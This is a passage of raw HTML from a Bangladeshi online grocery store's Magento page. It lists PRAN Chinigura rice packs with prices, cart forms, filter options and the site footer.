data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9839","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a04668.html">PRAN CHINIGURA RICE 1 KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9839" data-price-box="product-id-9839"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9839" data-price-amount="155" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 155.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A04668" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C/product/9839/" method="post"><input type="hidden" name="product" value="9839"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHaGxZbUZ6YTJWMFltUXVZMjl0TDJkeWIyTmxjbWxsY3k5eWFXTmxMM0J5WVc0dWFIUnRiQSUyQyUyQy9wcm9kdWN0Lzk4Mzkv"><input name="form_key" type="hidden" value="wUHohEm5dDjUtEWI" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9839,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9839","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a05165.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/3/831730003968.jpg" alt="PRAN&#x20;CHINIGURA&#x20;RICE&#x20;2&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/3/831730003968.jpg" alt="PRAN&#x20;CHINIGURA&#x20;RICE&#x20;2&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/8995\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":8995,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"8995","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a05165.html">PRAN CHINIGURA RICE 2 KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8995" data-price-box="product-id-8995"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-8995" data-price-amount="300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 300.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A05165" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C/product/8995/" method="post"><input type="hidden" name="product" value="8995"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHaGxZbUZ6YTJWMFltUXVZMjl0TDJkeWIyTmxjbWxsY3k5eWFXTmxMM0J5WVc0dWFIUnRiQSUyQyUyQy9wcm9kdWN0Lzg5OTUv"><input name="form_key" type="hidden" value="wUHohEm5dDjUtEWI" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":8995,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"8995","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a05166.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/3/831730003975.jpg" alt="PRAN&#x20;CHINIGURA&#x20;RICE&#x20;5&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/3/831730003975.jpg" alt="PRAN&#x20;CHINIGURA&#x20;RICE&#x20;5&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9612\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9612,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9612","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a05166.html">PRAN CHINIGURA RICE 5 KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9612" data-price-box="product-id-9612"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9612" data-price-amount="750" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 750.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A05166" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C/product/9612/" method="post"><input type="hidden" name="product" value="9612"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHaGxZbUZ6YTJWMFltUXVZMjl0TDJkeWIyTmxjbWxsY3k5eWFXTmxMM0J5WVc0dWFIUnRiQSUyQyUyQy9wcm9kdWN0Lzk2MTIv"><input name="form_key" type="hidden" value="wUHohEm5dDjUtEWI" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9612,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9612","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li></ol></div><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/groceries\/rice\/pran.html","formKey":"wUHohEm5dDjUtEWI","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">4</span> Items</p><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div></div><style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.thebasketbd.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script></div><div class="sidebar sidebar-main"> <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content"><strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4], "multipleCollapsible": true}}'><div data-role="collapsible" class="filter-options-item price"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/groceries/rice/pran.html?price=100-200" rel="nofollow" ><span class="price">BDT 100.00</span> - <span class="price">BDT 199.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/groceries/rice/pran.html?price=300-400" rel="nofollow" ><span class="price">BDT 300.00</span> - <span class="price">BDT 399.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/groceries/rice/pran.html?price=400-500" rel="nofollow" ><span class="price">BDT 400.00</span> - <span class="price">BDT 499.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/groceries/rice/pran.html?price=700-800" rel="nofollow" ><span class="price">BDT 700.00</span> - <span class="price">BDT 799.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item manufacturer"><div data-role="title" class="filter-options-title">Manufacturer</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/groceries/rice/pran.html?manufacturer=7" rel="nofollow" >THE BASKET<span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/groceries/rice/pran.html?manufacturer=4" rel="nofollow" >PRAN<span class="count">3<span class="filter-count-label">item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item rating"><div data-role="title" class="filter-options-title">Rating</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.thebasketbd.com\/groceries\/rice\/pran.html","code":"rating","multiSelect":false}'><ul class="items link-up-container"><li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-4" value="4" /><label for="filter-rating-4" title="4 stars and above" href="https://www.thebasketbd.com/groceries/rice/pran.html?rating=4"><div class="rating-box"><div class="rating" style="width: 80%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-3" value="3" /><label for="filter-rating-3" title="3 stars and above" href="https://www.thebasketbd.com/groceries/rice/pran.html?rating=3"><div class="rating-box"><div class="rating" style="width: 60%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-2" value="2" /><label for="filter-rating-2" title="2 stars and above" href="https://www.thebasketbd.com/groceries/rice/pran.html?rating=2"><div class="rating-box"><div class="rating" style="width: 40%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-1" value="1" /><label for="filter-rating-1" title="1 star and above" href="https://www.thebasketbd.com/groceries/rice/pran.html?rating=1"><div class="rating-box"><div class="rating" style="width: 20%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li></ul></div></div></div></div></div></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.thebasketbd.com\/brands\/index\/searchBrands\/","noResults":"No brand matches your input","resultsS":"There is %1 result.","resultsP":"There are %1 results."}}}'><div class="block-title"><strong>Search Brands</strong> <a href="https://www.thebasketbd.com/brands/" class="sub-link all-brank-link">All Brands</a></div><div class="block-content"><div class="brand-search-wrap" ><div class="brand-form" data-role="brand-form"><label class="search-label"></label> <input data-role="brand_name" placeholder="Type brand here" type="text" class="input-text search-input" /><div data-role="list-wrap" class="list-wrap"></div></div></div></div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.thebasketbd.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.thebasketbd.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script></div></div></main><footer class="page-footer"> <div class="footer-style-10"><div class="main-footer"><div class="footer-content-top"><div class="container"><div class="service-banner-style02 row"><div class="col-sm-18 col-xs-24"><div class="row"><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-lock fa">&nbsp;</span></p><p>100% Secured</p><p>Payment</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-phone fa">&nbsp;</span></p><p>Customer Service</p><p>Mail &amp; Telephone</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-exchange fa">&nbsp;</span></p><p>48 Hours to Change</p><p>Your Mind</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-thumbs-o-up fa">&nbsp;</span></p><p>Highest Quality</p><p>Guarantee</p></div></div></div><div class="item last col-sm-6 col-xs-24"><div class="footer-payment"><a href="https://apps.apple.com/us/app/the-basket-grocery-shopping/id1584798690#?platform=iphone" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app01.png" alt=""></a><a href="https://play.google.com/store/apps/details?id=com.companyname.thebusket" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app02.png" alt=""></a></div></div></div></div></div><div class="footer-content-middle"><div class="container"><div class="footer content"><div class="row middle-top"><div class="col-sm-14"><div class="newsletter-content"><span class="title">Be the first to save!</span><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.thebasketbd.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div><div class="col-sm-10"><div class="footer-social hover-iconsocial"><span class="title">Stay Connected</span> <p class="social"><a class="spin circle" href="https://www.facebook.com/thebasketbd"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-google-plus">google plus</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div><div class="row middle-bottom"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">About shop</p><div id="footer-content-1" class="showhide">Address: 2464/C Zakir, Hossain Road, Khulshi, Chattogram<br> <div style="font-size: 15px; color: #807e80;"><strong><strong>Mobile: +8801799997910 <br>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8cbd9d4ddcbf8ccd0dddad9cbd3ddccdadc96dbd7d5">[email&#160;protected]</a></strong></strong> <p>&nbsp;</p></div><div class="footer-text">VAT Reg: 0001574060505 (6.3)</div></div></div></div><div class="col-sm-18"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">thebasketbd.com</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/terms-and-conditions/">Terms &amp; Conditions</a></li> <li><a href="https://www.thebasketbd.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li> <li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="https://www.thebasketbd.com/search/term/popular/">Search Terms</a></li> <li><a href="https://www.thebasketbd.com/catalogsearch/advanced/">Advanced Search</a></li> <li><a href="https://www.thebasketbd.com/sales/guest/form/">Orders and Returns</a></li> <li class="last"><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Customer Service</p><ul id="footer-content-3" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/return-refund-policy/">Returns &amp; Refund Policy</a></li> <li><a href="#">Product Recalls</a></li> <li><a href="#">Int’l Customers</a></li> <li><a href="#">Tax Exempt Program</a></li> <li><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li> <li><a href="#">Feedback</a></li> <li class="last"><a href="#">Store Pickup</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-4">Get to know us</p><ul id="footer-content-4" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="#">Corporate</a></li> <li><a href="#">Suppliers</a></li> <li><a href="#">Careers</a></li> <li><a href="#">The Digital Museum</a></li> <li class="last"><a href="#">Product Care Plans</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">In the spotlight</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li><a href="#">Grocery &amp; Gourmet</a></li> <li><a href="#">Beverages</a></li> <li><a href="#">Breakfast &amp; Cereal</a></li> <li><a href="#">Meals</a></li> <li><a href="#">Condiments</a></li> <li class="last"><a href="#">Canned Goods</a></li></ul></div></div></div></div></div></div></div></div><div class="footer-content-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>Copyright © 2025 The Basket Ltd. All rights reserved.&nbsp;</p></div></div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.thebasketbd.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRZ9W23" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.thebasketbd.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.thebasketbd.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.thebasketbd.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.thebasketbd.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.thebasketbd.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> 